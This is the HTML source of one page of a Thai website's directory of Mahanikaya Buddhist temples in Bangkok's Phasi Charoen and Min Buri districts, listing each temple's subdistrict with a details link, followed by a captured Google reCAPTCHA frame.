                    <font size=3><strong>วัดจันทร์ประดิษฐาราม </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงบางด้วน  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดจันทร์ประดิษฐาราม (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดรางบัว </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงบางหว้า  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดรางบัว (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดอ่างแก้ว </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงบางหว้า  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดอ่างแก้ว (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดโคนอน </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงบางหว้า  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดโคนอน (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดกำแพง </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงบางแวก  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดกำแพง (กทม. ภาษีเจริญ บางแวก)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดชัยฉิมพลี </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงบางแวก  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดชัยฉิมพลี (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดตะโน </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงบางแวก  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดตะโน (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดโตนด </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงบางแวก  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดโตนด (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดโบสถ์อินทรสารเพชร </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงบางแวก  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดโบสถ์อินทรสารเพชร (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดกำแพง </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงปากคลองภาษีเจริญ  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดกำแพง (กทม. ภาษีเจริญ ปากคลองภาษีเจริญ)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดทองศาลางาม </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงปากคลองภาษีเจริญ  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดทองศาลางาม (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดนาคปรก </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงปากคลองภาษีเจริญ  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดนาคปรก (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดประดู่บางจาก </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงปากคลองภาษีเจริญ  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดประดู่บางจาก (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดเพลง </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงปากคลองภาษีเจริญ  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดเพลง (กทม. ภาษีเจริญ)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดบางเพ็งใต้ </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงมีนบุรี  เขตมีนบุรี                                         <br>
                    <a href="wat_view.php?ID=วัดบางเพ็งใต้ (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดบำเพ็ญเหนือ </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงมีนบุรี  เขตมีนบุรี                                         <br>
                    <a href="wat_view.php?ID=วัดบำเพ็ญเหนือ (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดแสนสุข </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงมีนบุรี  เขตมีนบุรี                                         <br>
                    <a href="wat_view.php?ID=วัดแสนสุข (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดทองสัมฤทธิ์ </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงแสนแสบ  เขตมีนบุรี                                         <br>
                    <a href="wat_view.php?ID=วัดทองสัมฤทธิ์ (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดศรีกุเรชา </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงแสนแสบ  เขตมีนบุรี                                         <br>
                    <a href="wat_view.php?ID=วัดศรีกุเรชา (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	      </div>
    </div>
      </div>


<div align="center">
        <p>

<nav aria-label="Page navigation example">

  <ul class="pagination pagination-sm justify-content-center" >
  
      <li class="page-item"><a class="page-link" href="/wat_pro.php?P=������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������&Page=1">1</a></li><li class="page-item"><a class="page-link" href="/wat_pro.php?P=������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������&Page=2">2</a></li><li class="page-item"><a class="page-link" href="/wat_pro.php?P=������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������&Page=3">3</a></li><li class="page-item"><a class="page-link" href="/wat_pro.php?P=������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������&Page=4">4</a></li><li class="page-item"><a class="page-link" href="/wat_pro.php?P=������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������&Page=5">5</a></li><li class="page-item active"><a class="page-link">6</a></li> <li class="page-item"><a class="page-link" href="/wat_pro.php?P=������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������&Page=7">7</a></li><li class="page-item"><a class="page-link" href="/wat_pro.php?P=������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������&Page=8">8</a></li>        
  </ul>
</nav> 
        </p>
  </div>
  <div align="center" style="background-color: #FC9">
  <p>พระสังฆาธิการ : sangkhatikan.com<br />
  สำนักงานweb : วัดสำโรงเหนือ อำเภอพระประแดง จังหวัดสมุทรปราการ ๑๐๑๓๐<br />
E-mail : info@sangkhatikan.com  <br />
<a href="https://www.facebook.com/sangkhatikan/" target="_blank"><strong>Facebook</strong></a> <br />
</div>
  </div>
<!-- end text -->


        <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="../bootstrap-4.6.2-dist/js/bootstrap.bundle.min.js" ></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js" integrity="sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2" crossorigin="anonymous"></script>
    -->
</body>
    
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IkgjJ47LrccbXqx0QmCKYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770119644431');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>